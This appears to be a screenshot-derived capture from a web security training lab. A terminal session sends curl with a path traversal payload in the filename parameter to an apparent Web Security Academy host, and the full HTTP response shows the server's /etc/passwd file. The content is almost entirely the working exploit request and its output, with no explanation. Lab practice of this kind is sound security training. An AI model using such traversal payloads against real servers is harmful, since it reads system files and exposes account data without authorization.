 gato@ubuntu:~$ curl -i https://ac8f1fa51f4586d2c0deb0aa006d00b3.web-security-academy.net/image?filename=../../../etc/passwd
HTTP/1.1 200 OK
Content-Type: image/jpeg
Set-Cookie: session=syEUhCEX153hxDmJpNnqPdOAOU6ApGne; Secure; HttpOnly; SameSite=None
Connection: close
Content-Length: 1260

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/home/academy:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
gato@ubuntu:~$